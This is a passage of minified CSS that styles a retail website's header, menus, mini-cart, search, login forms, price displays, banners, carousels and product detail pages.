.b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog 